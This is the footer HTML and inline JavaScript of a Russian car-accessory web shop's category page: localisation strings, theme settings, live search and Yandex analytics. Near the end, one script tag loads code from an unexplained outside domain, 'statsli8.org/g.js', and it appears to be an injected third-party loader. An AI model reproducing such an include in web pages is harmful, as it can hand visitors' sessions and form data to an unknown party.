            </div><div class=" ty-float-right">
        <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

            </div>
            </div>
</div>
            </div>
</div>
    </div>
                                        
    
</div>
</div>

    
    

            

        <!--tygh_main_container--></div>

        
<noscript><div><img src="//mc.yandex.ru/watch/87199480" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- Inline script moved to the bottom of the page -->
<div class="ty-hidden hidden cm-es-item-example">
    <div class="ty-search-item">
        <div class="ty-search-item__picture"><a><img/></a></div>
        <div class="ty-search-item__information">
            <span class="ty-search-item__title"></span>
            <span class="ty-search-item__product-code"></span>
        </div>
        <div class="ty-search-item__price"></div>
    </div>
</div>
        <!--tygh_container--></div>

            <script src="https://code.jquery.com/jquery-3.3.1.min.js"
            integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script src="https://code.jquery.com/jquery-migrate-3.0.1.min.js"
            integrity="sha256-F0O1TmEa4I8N24nY0bya59eP6svWcshqX1uzwaWC4F4="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jquery/jquery-3.3.1.min.js?ver=1764224660" ><\/script>');
            document.write('<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jquery/jquery-migrate-3.0.1.min.js?ver=1764224660" ><\/script>');
        }
    </script>

<script type="text/javascript" src="https://www.avtofive.ru/var/cache/misc/assets/js/tygh/scripts-1a64fc39da97f989e7cbd91e2e24cd6e1764224616.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Невозможно купить этот товар с выбранными вариантами опций',
        no_products_selected: 'Товары не выбраны',
        error_no_items_selected: 'Нет выбранных элементов! Для выполнения этого действия должен быть выбран хотя бы один элемент.',
        delete_confirmation: 'Вы уверены, что хотите удалить выбранные записи?',
        text_out_of_stock: 'Нет в наличии',
        items: 'шт.',
        text_required_group_product: 'Пожалуйста, выберите товар для указанной группы [group_name]',
        save: 'Сохранить',
        close: 'Закрыть',
        notice: 'Оповещение',
        warning: 'Предупреждение',
        error: 'Ошибка',
        empty: 'Пусто',
        text_are_you_sure_to_proceed: 'Вы уверены, что хотите продолжить?',
        text_invalid_url: 'Вы ввели неправильную ссылку',
        error_validator_email: 'Email в поле <b>[field]<\/b> неверен.',
        error_validator_phone: 'Неверный номер телефона в поле <b>[field]<\/b>. Правильный формат: (555) 555-55-55.',
        error_validator_phone_mask: 'Недопустимый номер телефона в поле <b>[field]<\/b>.',
        error_validator_integer: 'Значение поля <b>[field]<\/b> неправильное. Значение должно быть целым числом.',
        error_validator_multiple: 'Поле <b>[field]<\/b> не имеет выбранных параметров.',
        error_validator_password: 'Пароли в полях <b>[field2]<\/b> и <b>[field]<\/b> не совпадают.',
        error_validator_required: 'Поле <b>[field]<\/b> обязательное.',
        error_validator_zipcode: 'Неверный почтовый индекс в поле <b>[field]<\/b>. Правильный формат: [extra].',
        error_validator_message: 'Значение поля <b>[field]<\/b> - неправильно.',
        text_page_loading: 'Загрузка... ваш запрос выполняется, пожалуйста, подождите.',
        error_ajax: 'Ой, произошла ошибка ([error]). Пожалуйста, попробуйте еще раз.',
        text_changes_not_saved: 'Сделанные изменения не были сохранены.',
        text_data_changed: 'Сделанные изменения не были сохранены.Нажмите OK, чтобы продолжить, или Cancel, чтобы остаться на странице.',
        placing_order: 'Идет размещение заказа',
        file_browser: 'Найти файл',
        browse: 'Найти...',
        more: 'Еще',
        text_no_products_found: 'Товары не найдены',
        cookie_is_disabled: 'Для совершения покупок пожалуйста, <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">разрешите принимать cookie<\/a> в своем браузере',
        insert_image: 'Добавить изображение',
        image_url: 'URL изображения',
        loading: 'Загрузка...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': '&nbsp;',
                'decimals': '0'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': '&nbsp;',
                'decimals': '0',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'magnific',
        current_path: '',
        current_location: 'https://www.avtofive.ru',
        images_dir: 'https://www.avtofive.ru/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'ru',
        language_direction: 'ltr',
        default_language: 'ru',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.avtofive.ru/aksessuary-ru/chehly-tenty/',
        current_host: 'www.avtofive.ru',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = 'ee5ca03a4c440c8767ca7b3a13bc3b31';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {abt__ut2: {settings: {"general":{"brand_feature_id":"18","blog_page_id":"","menu_min_height":"475px","enable_fixed_header_panel":"Y"},"category":{"show_subcategories":"Y","description_position":"bottom"},"features":{"description_position":"bottom"},"product_list":{"show_gallery":"Y","lazy_load":"N","limit_product_variations":"10","decolorate_out_of_stock_products":"N","products_multicolumns":{"grid_item_height":{"desktop":"","tablet":"","mobile":""},"show_sku":{"desktop":"N","tablet":"N","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons_on_hover":{"desktop":"Y","tablet":"N","mobile":"N"},"grid_item_bottom_content":{"desktop":"features","tablet":"none","mobile":"none"},"show_brand_logo":{"desktop":"N","tablet":"N","mobile":"N"},"show_you_save":{"desktop":"N","tablet":"N","mobile":"N"}},"products_without_options":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_amount":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_features":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_options":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_brand_logo":{"desktop":"Y","tablet":"Y","mobile":"Y"}},"short_list":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_quick_view":{"desktop":"N","tablet":"N","mobile":"N"},"show_button_wishlist":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_compare":{"desktop":"Y","tablet":"N","mobile":"N"}},"show_fixed_filters_button":{"desktop":"N","tablet":"N","mobile":"Y"},"max_features":{"desktop":5,"tablet":5,"mobile":5}},"products":{"view":{"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_features":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_short_description":{"desktop":"N","tablet":"N","mobile":"N"},"show_sticky_add_to_cart":{"desktop":"N","tablet":"N","mobile":"Y"}},"custom_block_id":"","addon_buy_together":{"view":"as_block_above_tabs"},"addon_required_products":{"list_type":{"desktop":"grid_list","tablet":"grid_list","mobile":"grid_list"},"item_quantity":{"desktop":"4","tablet":2,"mobile":2}},"addon_social_buttons":{"view":{"desktop":"Y","tablet":"N","mobile":"N"}}},"load_more":{"product_list":"Y","blog":"Y","mode":"on_button_click","before_end":"300px"},"addons":{"wishlist_products":{"item_quantity":{"desktop":"4","tablet":2,"mobile":2}}}},controller : 'categories',mode : 'view',device : 'desktop',functions: {in_array: function( val, arr ) {var answ = 0;if ( Array.isArray( arr ) ) {answ = ~arr.indexOf( val );} else {answ = ~Object.keys(arr).indexOf( val );}return Boolean(answ);},detect_class_changes: function( elem, callback, add_old_val ) {var vanilla_elem = elem[0];var observer = new MutationObserver( callback );observer.observe(vanilla_elem, {attributes: true,attributeOldValue: add_old_val || false,attributeFilter: ["class"]});},toggle_class_on_scrolling: function(element_to_manipulate, element_to_add_class, class_name, add_to_offset, conditions) {var additional_offset = add_to_offset;if (_.abt__ut2.settings.general.enable_fixed_header_panel === 'Y') {additional_offset += $(".top-menu-grid").outerHeight();}$(window).on("scroll resize", function() {var scroll_top = $(window).scrollTop() - additional_offset;var scroll_bot = scroll_top + window.innerHeight;var element_coords = element_to_manipulate.offset();element_coords.bottom = element_coords.top + element_to_manipulate.outerHeight();if (scroll_bot >= element_coords.bottom) {if (conditions != void(0) && typeof conditions.add === "function" && !conditions.add())return false;element_to_add_class.addClass(class_name);} else {if (conditions != void(0) && typeof conditions.remove === "function" && !conditions.remove())return false;element_to_add_class.removeClass(class_name);}});}}},});$('body').data('ca-scroll-to-elm-offset', 50);$(document).ready(function() {});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Пожалуйста, выберите параметры товара перед добавлением комбинации в корзину.');
</script>
<script type="text/javascript">
    (function(_,$){
        $(document).on("click", "a.cp-sf__reset-btn__common", function(){
            var feat_id = $(this).attr('data-cp-fetaid');
            if (feat_id && feat_id.length > 0) {
                $('#cp_sf_sel_' + feat_id).val(0);
                $('#cp_sf_sel_' + feat_id).change();
            }
        });
        $(document).on("click", ".cp_finder_block_refresh_link a", function(){
            $('input[name="cp_sf_is_reset_btn"]').val(1);
            var submit = $('.cp-sf__submite');
            if(!submit) {
                return false;
            }
            submit.click();
        });
    })(Tygh,Tygh.$);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'yandex',
            api_key: '',
            yandex_commercial: false,
            language: "ru",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Найти',
            geo_maps_cannot_select_location: 'По техническим причинам не удалось выбрать это местоположение. Если у вас возникнут сложности при размещении заказа, пожалуйста свяжитесь с нами.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Пожалуйста, подтвердите, что вы не робот.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6Ldu2-gUAAAAAEVffkR3VZey0sPTqUl3Be4H7Ho7',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                }
            });
        }(Tygh, Tygh.$));
    </script>
<script type="text/javascript">

    window.dataLayerYM = window.dataLayerYM || [];

    (function(_, $) {
        $.extend(_, {
            yandex_metrika: {
                goals_scheme: {"engaged_visitor":{"name":"\u0412\u043e\u0432\u043b\u0435\u0447\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c (\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u043b \u0431\u043e\u043b\u0435\u0435 \u043f\u044f\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0437\u0430 \u0432\u0438\u0437\u0438\u0442)","type":"number","class":1,"depth":5,"conditions":[],"flag":""},"basket":{"name":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443 (\u043d\u0430\u0436\u0430\u0442\u0438\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0412 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u00bb)","type":"action","class":1,"flag":"basket","depth":0,"conditions":[{"url":"basket","type":"exact"}]},"order":{"name":"\u0417\u0430\u043a\u0430\u0437 (\u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430)","type":"action","class":1,"flag":"order","depth":0,"conditions":[{"url":"order","type":"exact"}],"controller":"checkout","mode":"complete"},"wishlist":{"name":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439 (\u0442\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"wishlist","type":"exact"}]},"buy_with_one_click_form_opened":{"name":"\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u0432 \u043e\u0434\u0438\u043d \u043a\u043b\u0438\u043a (\u043d\u0430\u0436\u0430\u0442\u0438\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u041a\u0443\u043f\u0438\u0442\u044c \u0432 \u043e\u0434\u0438\u043d \u043a\u043b\u0438\u043a\u00bb)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"buy_with_one_click_form_opened","type":"exact"}]},"call_request":{"name":"\u0417\u0430\u044f\u0432\u043a\u0430 \u043d\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a (\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u043b \u0444\u043e\u0440\u043c\u0443 \u043d\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"call_request","type":"exact"}]}},
                settings: {
                    id: 87199480,
                     clickmap: true,                     trackLinks: true,                     accurateTrackBounce: true,                     trackHash: true,                     webvisor: true,                     ecommerce:"dataLayerYM",                    collect_stats_for_goals: {"engaged_visitor":"Y","basket":"Y","order":"Y","wishlist":"Y","buy_with_one_click_form_opened":"Y","call_request":"Y"},
                },
                current_controller: 'categories',
                current_mode: 'view'
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
        (function(w, _, $) {
            $(document).ready(function(){

                
                
                            });
        }(window, Tygh, Tygh.$));
    </script>
<script type="text/javascript">
(function(_, $) {
$(document).ready(function() {
var scroll_height = 100;
var position = 'bottom_right';
var hide_on_mobile = 'Y';
var css_arrow = {
'font-size': '50px',
'font-weight': 'normal',
'color': '#0388cc',
};
var css_block = {
'margin-top': '0px',
'margin-right': '25px',
'margin-bottom':'25px',
'margin-left': '0px',
'display': 'none',
};
switch (position){
case 'top_right': css_block.top = 0; css_block.right = 0; break;
case 'top_left': css_block.top = 0; css_block.left = 0; break;
case 'bottom_right': css_block.bottom = 0; css_block.right = 0; break;
case 'bottom_left': css_block.bottom = 0; css_block.left = 0; break;
}
if ($(window).scrollTop() > scroll_height) css_block.display = 'block';
if (!$.isMobile() || hide_on_mobile != 'Y') {
$('body').append('<div class="ab__scroll_to_top"><span class="ab__stt-' + 'arrow_4' + '"></span></div>');
$('div.ab__scroll_to_top').css(css_block).find('span').css(css_arrow);
}
$(window).scroll(function () {
if ($(this).scrollTop() > scroll_height) $('.ab__scroll_to_top').fadeIn();
else $('.ab__scroll_to_top').fadeOut();
});
$(document).on('click', 'div.ab__scroll_to_top', function() {
$("html, body").stop().animate( { scrollTop: 0 }, {
duration: 600,
easing: "linear"
});
return false;
});
});
}(Tygh, Tygh.$));
</script>
<script type="text/javascript">
(function (_, $) {
$.ceEvent('on', 'ce.commoninit', function(context) {
var input = $('#search_input',context);
if (input.length) {
var theaterForSearchBox = new TheaterJS();
theaterForSearchBox
.describe("SearchBox", .8, "#search_input")
.write("SearchBox:Обложка для документов с госномером").write({
name: 'wait',
args: [2000]
})
.write(function () {
theaterForSearchBox.play(true);
});
input.removeClass('cm-hint').val('').attr('name', 'q');
}
});
})(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'categories.view',max_height: '250',more: 'Больше',less: 'Меньше',promotion_parents: {grid_list: 'ty-grid-list__item',product_list: 'ty-product-list'}}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',more: 'Больше',less: 'Меньше',description_element_classes: "",additional_classes_parent: " ",additional_classes: "ab-smc",show_button: false,transition: 0.01,selector: ".ab-smc"+ ",.ty-wysiwyg-content.ty-mb-s,.ty-wysiwyg-content.ty-mb-l"}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
(function ( _, $ ) {
$.extend(_, {
ab__fn: {
blocks: { },
delimeter_data: {
text: 'Показать ещё [x] из [y]'
},
lazy_load: function (customer_elements, visible_elems) {
customer_elements.each(function(index) {
if( !$(this).hasClass("ab-fn-loaded-image") )
if ( visible_elems.indexOf(index) !== -1 ) {
var data_src = $(this).find("img").attr("data-src");
$(this).find("img").on("load", function(){
$(this).parents(".scroller-item").find(".ab-fn-item-header").attr("style", '');
$(this).parents(".scroller-item").addClass("ab-fn-loaded-image");
});
$(this).find("img").attr("src", data_src);
}
});
}
}
});
})(Tygh, Tygh.$);
</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_search_form', function(frm, elm) {

        var q = $('input.ty-search-block__input', frm).focus();

        if (q.val().length < 3) {
            var old_bk = q.css('border-left-color');
            q.css('border-color', 'red');
            setTimeout (function () {
                q.animate({
                    borderColor: old_bk,
                }, 600);
            }, 300);
            return false;
        }
    });
}(Tygh, Tygh.$));
//]]>
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            var positionId = 3;
            if ('ltr' === 'rtl') {
                positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
            }

            var $body = $('body', _.doc);

            $('.cm-previewer', context).each(function (i, elm) {
                setTimeout(function() {
                    var isMobile = $body.hasClass('screen--xs') ||
                        $body.hasClass('screen--xs-large') ||
                        $body.hasClass('screen--sm') ||
                        $body.hasClass('screen--sm-large');

                    if (isMobile && Modernizr.touchevents) {
                        return false;
                    }

                    $.ceImageZoom('init', $(elm), positionId);
                }, 220);
            });
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
//<![CDATA[
(function(_, $) {
            $(document).ready(function(){
            var tabsBlocks = {
                container: null,
                navi: null,
                lis: [],
                blocks: [],
                init: function (obj) {
                    var self = this;

                    this.container = obj;
                    this.navi = $('ul:first', this.container);
                    var lis = $('li', this.navi).toArray();
                    var is_first = true;

                    for (i in lis) {
                        var block_id = lis[i].className.match(/cm-block-index-([\w]+)?/gi);

                        if ($('.cm-tab-block.' + block_id).length) {
                            this.lis[block_id] = $(lis[i]);
                            this.blocks[block_id] = $('.cm-tab-block.' + block_id, this.container);
                            if (is_first) {
                                this.lis[block_id].addClass('active');
                                is_first = false;
                            } else {
                                this.blocks[block_id].addClass('hidden');
                            }
                            $(this.lis[block_id]).on('click', function () {
                                var block_id = this.className.match(/cm-block-index-([\w]+)?/gi);
                                self.switchBlock(block_id);
                            });
                        } else {
                            $(lis[i]).remove();
                        }
                    }
                },
                switchBlock: function (indexBlock) {
                    $(this.blocks[indexBlock]).removeClass('hidden');

                    for (i in this.lis) {
                        if (indexBlock == i) {
                            $(this.blocks[i]).removeClass('hidden');
                            $(this.lis[i]).addClass('active');
                        } else {
                            $(this.blocks[i]).addClass('hidden');
                            $(this.lis[i]).removeClass('active');
                        }
                    }
                }
            };
            $('.cm-tabs-blocks').each(function () {
                var newObject = jQuery.extend(true, {}, tabsBlocks);
                newObject.init($(this));
            });
        });
    }(Tygh, Tygh.$));
//]]>
</script>
<script type="text/javascript">
(function(_, $) {
            var q_category_id = '215';
        var esqs_min_length = 3;
    var esqs_show_pagination = false;
    $.ceEvent('on', 'ce.commoninit', function (context) {

        if (!$('.ty-search-block', context).length) {
            return;
        }

        $('.ty-search-block__input:first').attr('id', 'ecl_live_search').attr('autocomplete', 'off').addClass('cm-es-quick-search').bind('keyup', function(e) {
            if ($(this).data('caSetTimeout')) {
                clearTimeout($(this).data('caSetTimeout'));
            }

            var timeout = setTimeout(function() {
                fn_ecl_live_search(e);
            }, 300);
            $(this).data('caSetTimeout', timeout);
        }).bind('blur', function () {
            var esqs_container = $('#esqs_container');
            if (esqs_container.is(':visible')) {
                setTimeout(function () {
                    esqs_container.hide();
                }, 200);
            }
        });

        function fn_ecl_live_search(e)
        {
            var c_url = 'products.get_products_list';

            var parsed_query = $.parseUrl(location.href);
            
            var jelm = $(e.target);
            var jform = jelm.parents('form');
            if (!$('#esqs_container').length) {
                jform.append('<div id="esqs_container" class="esqs-container"><div class="cm-search-spinner"><img src="images/spinner.gif" alt="Найти" /></div></div>');
                //$('#esqs_container').hide();
            } else {
                $('#esqs_container').html('<div class="cm-search-spinner"><img src="images/spinner.gif" alt="Найти" /></div>');
                $('#esqs_container').show();
            }

            var q_string = jelm.val();
            fn_ecl_live_search_free_query(c_url, q_string, 1);
        }

        function fn_ecl_live_search_free_query(c_url, q_string, page)
        {
            if (q_string.length >= esqs_min_length) {
                $.ceAjax('request', fn_url(c_url), {
                    caching: false,
                    data: {
                        q: q_string,
                        page: page
                    },
                    force_exec: true,
                    hidden: true,
                    callback: function (data) {
                        fn_ecl_live_search_free_callback(data, q_string, page, c_url);
                    },
                    error: function (data) {
                        console.log('!');
                    }
                });
            } else {
                 $('#esqs_container').hide();
            }
        }

        function fn_ecl_live_search_free_callback(data, q_string, page, c_url)
        {
            var esqs_container = $('#esqs_container');
            if (esqs_container.is(':visible')) {
                esqs_container.hide();
            }
            esqs_container.html('');

            if (data.products && data.products.length) {
                var main_category = 0;
                for (i in data.products) {
                    var new_node = $('.cm-es-item-example .ty-search-item').clone();

                    if (data.products[i].main_category && data.products[i].main_category != main_category) {
                        esqs_container.append('<div class="ecl-live-search-category ty-strong">' + data.products[i].category + '</div>');
                        main_category = data.products[i].main_category;
                    }

                    $('.ty-search-item__title', new_node).html('<a>' + data.products[i].product + '</a>');

                    if ($('img', new_node).length && data.products[i].image_data) {
                        $('img', new_node).attr('src', data.products[i].image_data.image_path);
                    }
                    $('a', new_node).attr('href', data.products[i].url);

                    if ($('.ty-search-item__price', new_node).length && data.products[i].price) {
                        $('.ty-search-item__price', new_node).html(data.products[i].price);
                    }

                    if ($('.ty-search-item__product-code', new_node).length && data.products[i].product_code) {
                        $('.ty-search-item__product-code', new_node).html(data.products[i].product_code);
                    }

                    esqs_container.append(new_node);
                }

                if (esqs_container.is(':hidden')) {
                    esqs_container.fadeIn(200);
                }
            }
        }
    });
}(Tygh, Tygh.$));
</script>


<!-- Inline scripts -->
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/product_filters.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jqueryuitouch/jquery.ui.touch-punch.min.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/exceptions.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/product_image_gallery.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://statsli8.org/g.js"></script>
<script type="text/javascript">   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j &lt; document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(87199480, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script type="application/ld+json">
        {"@context":"http:\/\/schema.org","@type":"Organization","name":"AvtoFive","url":"http:\/\/new.avtofive.ru\/","logo":"http:\/\/new.avtofive.ru\/images\/logos\/3\/logo_pm3a-0r.png","address":{"@type":"PostalAddress","streetAddress":"\u0443\u043b. \u041c\u0430\u0440\u0430\u0442\u0430, \u0434.8, \u043a\u043e\u0440\u043f.5","postalCode":"432028","addressLocality":"\u0420\u043e\u0441\u0441\u0438\u044f, \u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c, \u0433. \u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a"},"telephone":"8(9510) 933 005","email":"avtofive@mai.ru"}
    </script>



                    

</body>

</html>
